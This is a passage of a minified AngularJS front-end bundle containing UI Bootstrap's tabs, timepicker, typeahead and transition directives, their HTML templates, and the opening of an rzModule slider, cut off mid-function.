function(t,e,n,i){t.$watch("active",function(e){e&&i.select(t)}),t.disabled=!1,n.disable&&t.$parent.$watch(o(n.disable),function(e){t.disabled=!!e}),n.disabled&&(a.warn('Use of "disabled" attribute has been deprecated, please use "disable"'),t.$parent.$watch(o(n.disabled),function(e){t.disabled=!!e})),t.select=function(){t.disabled||(t.active=!0)},i.addTab(t),t.$on("$destroy",function(){i.removeTab(t)}),t.$transcludeFn=r}}}}]).directive("tabHeadingTransclude",[function(){return{restrict:"A",require:"^tab",link:function(e,t,n,i){e.$watch("headingElement",function(e){e&&(t.html(""),t.append(e))})}}}]).directive("tabContentTransclude",function(){return{restrict:"A",require:"^tabset",link:function(e,n,t){var i=e.$eval(t.tabContentTransclude);i.$transcludeFn(i.$parent,function(e){angular.forEach(e,function(e){var t;(t=e).tagName&&(t.hasAttribute("tab-heading")||t.hasAttribute("data-tab-heading")||"tab-heading"===t.tagName.toLowerCase()||"data-tab-heading"===t.tagName.toLowerCase())?i.headingElement=e:n.append(e)})})}}}),angular.module("ui.bootstrap.timepicker",[]).constant("timepickerConfig",{hourStep:1,minuteStep:1,showMeridian:!0,meridians:null,readonlyInput:!1,mousewheel:!0,arrowkeys:!0}).controller("TimepickerController",["$scope","$attrs","$parse","$log","$locale","timepickerConfig",function(i,n,e,t,r,o){var a=new Date,s={$setViewValue:angular.noop},l=angular.isDefined(n.meridians)?i.$parent.$eval(n.meridians):o.meridians||r.DATETIME_FORMATS.AMPMS;this.init=function(e,t){(s=e).$render=this.render,s.$formatters.unshift(function(e){return e?new Date(e):null});e=t.eq(0),t=t.eq(1);(angular.isDefined(n.mousewheel)?i.$parent.$eval(n.mousewheel):o.mousewheel)&&this.setupMousewheelEvents(e,t),(angular.isDefined(n.arrowkeys)?i.$parent.$eval(n.arrowkeys):o.arrowkeys)&&this.setupArrowkeyEvents(e,t),i.readonlyInput=angular.isDefined(n.readonlyInput)?i.$parent.$eval(n.readonlyInput):o.readonlyInput,this.setupInputEvents(e,t)};var u=o.hourStep;n.hourStep&&i.$parent.$watch(e(n.hourStep),function(e){u=parseInt(e,10)});var c=o.minuteStep;function d(){var e=parseInt(i.hours,10);if(i.showMeridian?0<e&&e<13:0<=e&&e<24)return i.showMeridian&&(12===e&&(e=0),i.meridian===l[1]&&(e+=12)),e}function p(){var e=parseInt(i.minutes,10);return 0<=e&&e<60?e:void 0}function h(e){return angular.isDefined(e)&&e.toString().length<2?"0"+e:e.toString()}function f(e){m(),s.$setViewValue(new Date(a)),g(e)}function m(){s.$setValidity("time",!0),i.invalidHours=!1,i.invalidMinutes=!1}function g(e){var t=a.getHours(),n=a.getMinutes();i.showMeridian&&(t=0===t||12===t?12:t%12),i.hours="h"===e?t:h(t),"m"!==e&&(i.minutes=h(n)),i.meridian=a.getHours()<12?l[0]:l[1]}function v(e){e=new Date(a.getTime()+6e4*e);a.setHours(e.getHours(),e.getMinutes()),f()}n.minuteStep&&i.$parent.$watch(e(n.minuteStep),function(e){c=parseInt(e,10)}),i.showMeridian=o.showMeridian,n.showMeridian&&i.$parent.$watch(e(n.showMeridian),function(e){var t;i.showMeridian=!!e,s.$error.time?(t=d(),e=p(),angular.isDefined(t)&&angular.isDefined(e)&&(a.setHours(t),f())):g()}),this.setupMousewheelEvents=function(e,t){function n(e){var t=(e=e.originalEvent?e.originalEvent:e).wheelDelta||-e.deltaY;return e.detail||0<t}e.bind("mousewheel wheel",function(e){i.$apply(n(e)?i.incrementHours():i.decrementHours()),e.preventDefault()}),t.bind("mousewheel wheel",function(e){i.$apply(n(e)?i.incrementMinutes():i.decrementMinutes()),e.preventDefault()})},this.setupArrowkeyEvents=function(e,t){e.bind("keydown",function(e){38===e.which?(e.preventDefault(),i.incrementHours(),i.$apply()):40===e.which&&(e.preventDefault(),i.decrementHours(),i.$apply())}),t.bind("keydown",function(e){38===e.which?(e.preventDefault(),i.incrementMinutes(),i.$apply()):40===e.which&&(e.preventDefault(),i.decrementMinutes(),i.$apply())})},this.setupInputEvents=function(e,t){if(i.readonlyInput)return i.updateHours=angular.noop,void(i.updateMinutes=angular.noop);function n(e,t){s.$setViewValue(null),s.$setValidity("time",!1),angular.isDefined(e)&&(i.invalidHours=e),angular.isDefined(t)&&(i.invalidMinutes=t)}i.updateHours=function(){var e=d();angular.isDefined(e)?(a.setHours(e),f("h")):n(!0)},e.bind("blur",function(e){!i.invalidHours&&i.hours<10&&i.$apply(function(){i.hours=h(i.hours)})}),i.updateMinutes=function(){var e=p();angular.isDefined(e)?(a.setMinutes(e),f("m")):n(void 0,!0)},t.bind("blur",function(e){!i.invalidMinutes&&i.minutes<10&&i.$apply(function(){i.minutes=h(i.minutes)})})},this.render=function(){var e=s.$viewValue;isNaN(e)?(s.$setValidity("time",!1),t.error('Timepicker directive: "ng-model" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.')):(e&&(a=e),m(),g())},i.incrementHours=function(){v(60*u)},i.decrementHours=function(){v(60*-u)},i.incrementMinutes=function(){v(c)},i.decrementMinutes=function(){v(-c)},i.toggleMeridian=function(){v(720*(a.getHours()<12?1:-1))}}]).directive("timepicker",function(){return{restrict:"EA",require:["timepicker","?^ngModel"],controller:"TimepickerController",replace:!0,scope:{},templateUrl:"template/timepicker/timepicker.html",link:function(e,t,n,i){var r=i[0],i=i[1];i&&r.init(i,t.find("input"))}}}),angular.module("ui.bootstrap.transition",[]).value("$transitionSuppressDeprecated",!1).factory("$transition",["$q","$timeout","$rootScope","$log","$transitionSuppressDeprecated",function(a,s,l,e,t){t||e.warn("$transition is now deprecated. Use $animate from ngAnimate instead.");function u(t,e,n){function i(e){l.$apply(function(){t.unbind(o,i),r.resolve(t)})}n=n||{};var r=a.defer(),o=u[n.animation?"animationEndEventName":"transitionEndEventName"];return o&&t.bind(o,i),s(function(){angular.isString(e)?t.addClass(e):angular.isFunction(e)?e(t):angular.isObject(e)&&t.css(e),o||r.resolve(t)}),r.promise.cancel=function(){o&&t.unbind(o,i),r.reject("Transition cancelled")},r.promise}var n=document.createElement("trans");function i(e){for(var t in e)if(void 0!==n.style[t])return e[t]}return u.transitionEndEventName=i({WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}),u.animationEndEventName=i({WebkitTransition:"webkitAnimationEnd",MozTransition:"animationend",OTransition:"oAnimationEnd",transition:"animationend"}),u}]),angular.module("ui.bootstrap.typeahead",["ui.bootstrap.position","ui.bootstrap.bindHtml"]).factory("typeaheadParser",["$parse",function(n){var i=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w\d]*))\s+in\s+([\s\S]+?)$/;return{parse:function(e){var t=e.match(i);if(!t)throw new Error('Expected typeahead specification in form of "_modelValue_ (as _label_)? for _item_ in _collection_" but got "'+e+'".');return{itemName:t[3],source:n(t[4]),viewMapper:n(t[2]||t[1]),modelMapper:n(t[1])}}}}]).directive("typeahead",["$compile","$parse","$q","$timeout","$document","$position","typeaheadParser",function(C,T,E,M,D,A,V){var L=[9,13,27,38,40];return{require:"ngModel",link:function(o,a,e,s){var l,n=o.$eval(e.typeaheadMinLength)||1,i=o.$eval(e.typeaheadWaitMs)||0,r=!1!==o.$eval(e.typeaheadEditable),u=T(e.typeaheadLoading).assign||angular.noop,c=T(e.typeaheadOnSelect),d=e.typeaheadInputFormatter?T(e.typeaheadInputFormatter):void 0,p=!!e.typeaheadAppendToBody&&o.$eval(e.typeaheadAppendToBody),h=!1!==o.$eval(e.typeaheadFocusFirst),f=T(e.ngModel).assign,m=V.parse(e.typeahead),g=o.$new();o.$on("$destroy",function(){g.$destroy()});var t="typeahead-"+g.$id+"-"+Math.floor(1e4*Math.random());a.attr({"aria-autocomplete":"list","aria-expanded":!1,"aria-owns":t});var v=angular.element("<div typeahead-popup></div>");v.attr({id:t,matches:"matches",active:"activeIdx",select:"select(activeIdx)",query:"query",position:"position"}),angular.isDefined(e.typeaheadTemplateUrl)&&v.attr("template-url",e.typeaheadTemplateUrl);var $=function(){g.matches=[],g.activeIdx=-1,a.attr("aria-expanded",!1)},y=function(e){return t+"-option-"+e};g.$watch("activeIdx",function(e){e<0?a.removeAttr("aria-activedescendant"):a.attr("aria-activedescendant",y(e))});function b(i){var r={$viewValue:i};u(o,!0),E.when(m.source(o,r)).then(function(e){var t=i===s.$viewValue;if(t&&l)if(e&&0<e.length){g.activeIdx=h?0:-1;for(var n=g.matches.length=0;n<e.length;n++)r[m.itemName]=e[n],g.matches.push({id:y(n),label:m.viewMapper(g,r),model:e[n]});g.query=i,g.position=p?A.offset(a):A.position(a),g.position.top=g.position.top+a.prop("offsetHeight"),a.attr("aria-expanded",!0)}else $();t&&u(o,!1)},function(){$(),u(o,!1)})}var w;$(),g.query=void 0;function x(){w&&M.cancel(w)}s.$parsers.unshift(function(e){var t;return l=!0,e&&e.length>=n?0<i?(x(),t=e,w=M(function(){b(t)},i)):b(e):(u(o,!1),x(),$()),r?e:e?void s.$setValidity("editable",!1):(s.$setValidity("editable",!0),e)}),s.$formatters.push(function(e){var t,n={};return r||s.$setValidity("editable",!0),d?(n.$model=e,d(o,n)):(n[m.itemName]=e,t=m.viewMapper(o,n),n[m.itemName]=void 0,t!==m.viewMapper(o,n)?t:e)}),g.select=function(e){var t,n={};n[m.itemName]=t=g.matches[e].model,e=m.modelMapper(o,n),f(o,e),s.$setValidity("editable",!0),s.$setValidity("parse",!0),c(o,{$item:t,$model:e,$label:m.viewMapper(o,n)}),$(),M(function(){a[0].focus()},0,!1)},a.bind("keydown",function(e){0!==g.matches.length&&-1!==L.indexOf(e.which)&&(-1!=g.activeIdx||13!==e.which&&9!==e.which)&&(e.preventDefault(),40===e.which?(g.activeIdx=(g.activeIdx+1)%g.matches.length,g.$digest()):38===e.which?(g.activeIdx=(0<g.activeIdx?g.activeIdx:g.matches.length)-1,g.$digest()):13===e.which||9===e.which?g.$apply(function(){g.select(g.activeIdx)}):27===e.which&&(e.stopPropagation(),$(),g.$digest()))}),a.bind("blur",function(e){l=!1});function k(e){a[0]!==e.target&&($(),g.$digest())}D.bind("click",k),o.$on("$destroy",function(){D.unbind("click",k),p&&S.remove(),v.remove()});var S=C(v)(g);p?D.find("body").append(S):a.after(S)}}}]).directive("typeaheadPopup",function(){return{restrict:"EA",scope:{matches:"=",query:"=",active:"=",position:"=",select:"&"},replace:!0,templateUrl:"template/typeahead/typeahead-popup.html",link:function(t,e,n){t.templateUrl=n.templateUrl,t.isOpen=function(){return 0<t.matches.length},t.isActive=function(e){return t.active==e},t.selectActive=function(e){t.active=e},t.selectMatch=function(e){t.select({activeIdx:e})}}}}).directive("typeaheadMatch",["$templateRequest","$compile","$parse",function(i,r,o){return{restrict:"EA",scope:{index:"=",match:"=",query:"="},link:function(t,n,e){e=o(e.templateUrl)(t.$parent)||"template/typeahead/typeahead-match.html";i(e).then(function(e){r(e.trim())(t,function(e){n.replaceWith(e)})})}}}]).filter("typeaheadHighlight",function(){return function(e,t){return t?(""+e).replace(new RegExp(t.replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1"),"gi"),"<strong>$&</strong>"):e}}),angular.module("template/accordion/accordion-group.html",[]).run(["$templateCache",function(e){e.put("template/accordion/accordion-group.html",'<div class="panel panel-default">\n  <div class="panel-heading">\n    <h4 class="panel-title">\n      <a href="javascript:void(0)" tabindex="0" class="accordion-toggle" ng-click="toggleOpen()" accordion-transclude="heading"><span ng-class="{\'text-muted\': isDisabled}">{{heading}}</span></a>\n    </h4>\n  </div>\n  <div class="panel-collapse collapse" collapse="!isOpen">\n\t  <div class="panel-body" ng-transclude></div>\n  </div>\n</div>\n')}]),angular.module("template/accordion/accordion.html",[]).run(["$templateCache",function(e){e.put("template/accordion/accordion.html",'<div class="panel-group" ng-transclude></div>')}]),angular.module("template/alert/alert.html",[]).run(["$templateCache",function(e){e.put("template/alert/alert.html",'<div class="alert" ng-class="[\'alert-\' + (type || \'warning\'), closeable ? \'alert-dismissable\' : null]" role="alert">\n    <button ng-show="closeable" type="button" class="close" ng-click="close()">\n        <span aria-hidden="true">&times;</span>\n        <span class="sr-only">Close</span>\n    </button>\n    <div ng-transclude></div>\n</div>\n')}]),angular.module("template/carousel/carousel.html",[]).run(["$templateCache",function(e){e.put("template/carousel/carousel.html",'<div ng-mouseenter="pause()" ng-mouseleave="play()" class="carousel" ng-swipe-right="prev()" ng-swipe-left="next()">\n    <ol class="carousel-indicators" ng-show="slides.length > 1">\n        <li ng-repeat="slide in slides | orderBy:\'index\' track by $index" ng-class="{active: isActive(slide)}" ng-click="select(slide)"></li>\n    </ol>\n    <div class="carousel-inner" ng-transclude></div>\n    <a class="left carousel-control" ng-click="prev()" ng-show="slides.length > 1"><span class="glyphicon glyphicon-chevron-left"></span></a>\n    <a class="right carousel-control" ng-click="next()" ng-show="slides.length > 1"><span class="glyphicon glyphicon-chevron-right"></span></a>\n</div>\n')}]),angular.module("template/carousel/slide.html",[]).run(["$templateCache",function(e){e.put("template/carousel/slide.html",'<div ng-class="{\n    \'active\': active\n  }" class="item text-center" ng-transclude></div>\n')}]),angular.module("template/datepicker/datepicker.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/datepicker.html",'<div ng-switch="datepickerMode" role="application" ng-keydown="keydown($event)">\n  <daypicker ng-switch-when="day" tabindex="0"></daypicker>\n  <monthpicker ng-switch-when="month" tabindex="0"></monthpicker>\n  <yearpicker ng-switch-when="year" tabindex="0"></yearpicker>\n</div>')}]),angular.module("template/datepicker/day.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/day.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th colspan="{{5 + showWeeks}}"><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n    <tr>\n      <th ng-show="showWeeks" class="text-center"></th>\n      <th ng-repeat="label in labels track by $index" class="text-center"><small aria-label="{{label.full}}">{{label.abbr}}</small></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-show="showWeeks" class="text-center h6"><em>{{ weekNumbers[$index] }}</em></td>\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}" ng-class="dt.customClass">\n        <button type="button" style="width:100%;" class="btn btn-default btn-sm" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-muted\': dt.secondary, \'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/datepicker/month.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/month.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}">\n        <button type="button" style="width:100%;" class="btn btn-default" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/datepicker/popup.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/popup.html",'<ul class="dropdown-menu" ng-style="{display: (isOpen && \'block\') || \'none\', top: position.top+\'px\', left: position.left+\'px\'}" ng-keydown="keydown($event)">\n\t<li ng-transclude></li>\n\t<li ng-if="showButtonBar" style="padding:10px 9px 2px">\n\t\t<span class="btn-group pull-left">\n\t\t\t<button type="button" class="btn btn-sm btn-info" ng-click="select(\'today\')">{{ getText(\'current\') }}</button>\n\t\t\t<button type="button" class="btn btn-sm btn-danger" ng-click="select(null)">{{ getText(\'clear\') }}</button>\n\t\t</span>\n\t\t<button type="button" class="btn btn-sm btn-success pull-right" ng-click="close()">{{ getText(\'close\') }}</button>\n\t</li>\n</ul>\n')}]),angular.module("template/datepicker/year.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/year.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th colspan="3"><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}">\n        <button type="button" style="width:100%;" class="btn btn-default" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/modal/backdrop.html",[]).run(["$templateCache",function(e){e.put("template/modal/backdrop.html",'<div class="modal-backdrop"\n     modal-animation-class="fade"\n     ng-class="{in: animate}"\n     ng-style="{\'z-index\': 1040 + (index && 1 || 0) + index*10}"\n></div>\n')}]),angular.module("template/modal/window.html",[]).run(["$templateCache",function(e){e.put("template/modal/window.html",'<div modal-render="{{$isRendered}}" tabindex="-1" role="dialog" class="modal"\n    modal-animation-class="fade"\n\tng-class="{in: animate}" ng-style="{\'z-index\': 1050 + index*10, display: \'block\'}" ng-click="close($event)">\n    <div class="modal-dialog" ng-class="size ? \'modal-\' + size : \'\'"><div class="modal-content" modal-transclude></div></div>\n</div>\n')}]),angular.module("template/pagination/pager.html",[]).run(["$templateCache",function(e){e.put("template/pagination/pager.html",'<ul class="pager">\n  <li ng-class="{disabled: noPrevious(), previous: align}"><a href ng-click="selectPage(page - 1, $event)">{{getText(\'previous\')}}</a></li>\n  <li ng-class="{disabled: noNext(), next: align}"><a href ng-click="selectPage(page + 1, $event)">{{getText(\'next\')}}</a></li>\n</ul>')}]),angular.module("template/pagination/pagination.html",[]).run(["$templateCache",function(e){e.put("template/pagination/pagination.html",'<ul class="pagination">\n  <li ng-if="boundaryLinks" ng-class="{disabled: noPrevious()}"><a href ng-click="selectPage(1, $event)">{{getText(\'first\')}}</a></li>\n  <li ng-if="directionLinks" ng-class="{disabled: noPrevious()}"><a href ng-click="selectPage(page - 1, $event)">{{getText(\'previous\')}}</a></li>\n  <li ng-repeat="page in pages track by $index" ng-class="{active: page.active}"><a href ng-click="selectPage(page.number, $event)">{{page.text}}</a></li>\n  <li ng-if="directionLinks" ng-class="{disabled: noNext()}"><a href ng-click="selectPage(page + 1, $event)">{{getText(\'next\')}}</a></li>\n  <li ng-if="boundaryLinks" ng-class="{disabled: noNext()}"><a href ng-click="selectPage(totalPages, $event)">{{getText(\'last\')}}</a></li>\n</ul>')}]),angular.module("template/tooltip/tooltip-html-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-html-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" ng-bind-html="contentExp()"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-html-unsafe-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-html-unsafe-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" bind-html-unsafe="content"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" ng-bind="content"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-template-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-template-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner"\n    tooltip-template-transclude="contentExp()"\n    tooltip-template-transclude-scope="originScope()"></div>\n</div>\n')}]),angular.module("template/popover/popover-template.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover-template.html",'<div class="popover"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-if="title"></h3>\n      <div class="popover-content"\n        tooltip-template-transclude="contentExp()"\n        tooltip-template-transclude-scope="originScope()"></div>\n  </div>\n</div>\n')}]),angular.module("template/popover/popover-window.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover-window.html",'<div class="popover {{placement}}" ng-class="{ in: isOpen, fade: animation }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-show="title"></h3>\n      <div class="popover-content" tooltip-template-transclude></div>\n  </div>\n</div>\n')}]),angular.module("template/popover/popover.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover.html",'<div class="popover"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-if="title"></h3>\n      <div class="popover-content" ng-bind="content"></div>\n  </div>\n</div>\n')}]),angular.module("template/progressbar/bar.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/bar.html",'<div class="progress-bar" ng-class="type && \'progress-bar-\' + type" role="progressbar" aria-valuenow="{{value}}" aria-valuemin="0" aria-valuemax="{{max}}" ng-style="{width: (percent < 100 ? percent : 100) + \'%\'}" aria-valuetext="{{percent | number:0}}%" ng-transclude></div>\n')}]),angular.module("template/progressbar/progress.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/progress.html",'<div class="progress" ng-transclude></div>')}]),angular.module("template/progressbar/progressbar.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/progressbar.html",'<div class="progress">\n  <div class="progress-bar" ng-class="type && \'progress-bar-\' + type" role="progressbar" aria-valuenow="{{value}}" aria-valuemin="0" aria-valuemax="{{max}}" ng-style="{width: (percent < 100 ? percent : 100) + \'%\'}" aria-valuetext="{{percent | number:0}}%" ng-transclude></div>\n</div>\n')}]),angular.module("template/rating/rating.html",[]).run(["$templateCache",function(e){e.put("template/rating/rating.html",'<span ng-mouseleave="reset()" ng-keydown="onKeydown($event)" tabindex="0" role="slider" aria-valuemin="0" aria-valuemax="{{range.length}}" aria-valuenow="{{value}}">\n    <i ng-repeat="r in range track by $index" ng-mouseenter="enter($index + 1)" ng-click="rate($index + 1)" class="glyphicon" ng-class="$index < value && (r.stateOn || \'glyphicon-star\') || (r.stateOff || \'glyphicon-star-empty\')">\n        <span class="sr-only">({{ $index < value ? \'*\' : \' \' }})</span>\n    </i>\n</span>')}]),angular.module("template/tabs/tab.html",[]).run(["$templateCache",function(e){e.put("template/tabs/tab.html",'<li ng-class="{active: active, disabled: disabled}">\n  <a href ng-click="select()" tab-heading-transclude>{{heading}}</a>\n</li>\n')}]),angular.module("template/tabs/tabset.html",[]).run(["$templateCache",function(e){e.put("template/tabs/tabset.html",'<div>\n  <ul class="nav nav-{{type || \'tabs\'}}" ng-class="{\'nav-stacked\': vertical, \'nav-justified\': justified}" ng-transclude></ul>\n  <div class="tab-content">\n    <div class="tab-pane" \n         ng-repeat="tab in tabs" \n         ng-class="{active: tab.active}"\n         tab-content-transclude="tab">\n    </div>\n  </div>\n</div>\n')}]),angular.module("template/timepicker/timepicker.html",[]).run(["$templateCache",function(e){e.put("template/timepicker/timepicker.html",'<table>\n\t<tbody>\n\t\t<tr class="text-center">\n\t\t\t<td><a ng-click="incrementHours()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-up"></span></a></td>\n\t\t\t<td>&nbsp;</td>\n\t\t\t<td><a ng-click="incrementMinutes()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-up"></span></a></td>\n\t\t\t<td ng-show="showMeridian"></td>\n\t\t</tr>\n\t\t<tr>\n\t\t\t<td class="form-group" ng-class="{\'has-error\': invalidHours}">\n\t\t\t\t<input style="width:50px;" type="text" ng-model="hours" ng-change="updateHours()" class="form-control text-center" ng-readonly="readonlyInput" maxlength="2">\n\t\t\t</td>\n\t\t\t<td>:</td>\n\t\t\t<td class="form-group" ng-class="{\'has-error\': invalidMinutes}">\n\t\t\t\t<input style="width:50px;" type="text" ng-model="minutes" ng-change="updateMinutes()" class="form-control text-center" ng-readonly="readonlyInput" maxlength="2">\n\t\t\t</td>\n\t\t\t<td ng-show="showMeridian"><button type="button" class="btn btn-default text-center" ng-click="toggleMeridian()">{{meridian}}</button></td>\n\t\t</tr>\n\t\t<tr class="text-center">\n\t\t\t<td><a ng-click="decrementHours()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-down"></span></a></td>\n\t\t\t<td>&nbsp;</td>\n\t\t\t<td><a ng-click="decrementMinutes()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-down"></span></a></td>\n\t\t\t<td ng-show="showMeridian"></td>\n\t\t</tr>\n\t</tbody>\n</table>\n')}]),angular.module("template/typeahead/typeahead-match.html",[]).run(["$templateCache",function(e){e.put("template/typeahead/typeahead-match.html",'<a tabindex="-1" bind-html-unsafe="match.label | typeaheadHighlight:query"></a>')}]),angular.module("template/typeahead/typeahead-popup.html",[]).run(["$templateCache",function(e){e.put("template/typeahead/typeahead-popup.html",'<ul class="dropdown-menu" ng-show="isOpen()" ng-style="{top: position.top+\'px\', left: position.left+\'px\'}" style="display: block;" role="listbox" aria-hidden="{{!isOpen()}}">\n    <li ng-repeat="match in matches track by $index" ng-class="{active: isActive($index) }" ng-mouseenter="selectActive($index)" ng-click="selectMatch($index)" role="option" id="{{match.id}}">\n        <div typeahead-match index="$index" match="match" query="query" template-url="templateUrl"></div>\n    </li>\n</ul>\n')}]),angular.$$csp()||angular.element(document).find("head").prepend('<style type="text/css">.ng-animate.item:not(.left):not(.right){-webkit-transition:0s ease-in-out left;transition:0s ease-in-out left}</style>'),function(e,t){"use strict";var n;"function"==typeof define&&define.amd?define(["angular"],t):"object"==typeof module&&module.exports?((n=angular||require("angular"))&&n.module||"undefined"==typeof angular||(n=angular),module.exports=t(n)):t(e.angular)}(this,function(s){"use strict";var e=s.module("rzModule",[]).factory("RzSliderOptions",function(){var t={floor:0,ceil:null,step:1,precision:0,minRange:null,maxRange:null,pushRange:!1,minLimit:null,maxLimit:null,id:null,translate:null,getLegend:null,stepsArray:null,bindIndexForStepsArray:!1,draggableRange:!1,draggableRangeOnly:!1,showSelectionBar:!1,showSelectionBarEnd:!1,showSelectionBarFromValue:null,hidePointerLabels:!1,hideLimitLabels:!1,autoHideLimitLabels:!0,readOnly:!1,disabled:!1,interval:350,showTicks:!1,showTicksValues:!1,ticksArray:null,ticksTooltip:null,ticksValuesTooltip:null,vertical:!1,getSelectionBarColor:null,getTickColor:null,getPointerColor:null,keyboardSupport:!0,scale:1,enforceStep:!0,enforceRange:!1,noSwitching:!1,onlyBindHandles:!1,onStart:null,onChange:null,onEnd:null,rightToLeft:!1,boundPointerLabels:!0,mergeRangeLabelsIfSame:!1,customTemplateScope:null,logScale:!1,customValueToPosition:null,customPositionToValue:null,selectionBarGradient:null},n={},e={options:function(e){s.extend(n,e)},getOptions:function(e){return s.extend({},t,n,e)}};return e}).factory("rzThrottle",["$timeout",function(p){return function(n,i,r){var o,a,s,l=Date.now||function(){return(new Date).getTime()},u=null,c=0;r=r||{};function d(){c=l(),u=null,s=n.apply(o,a),o=a=null}return function(){var e=l(),t=i-(e-c);return 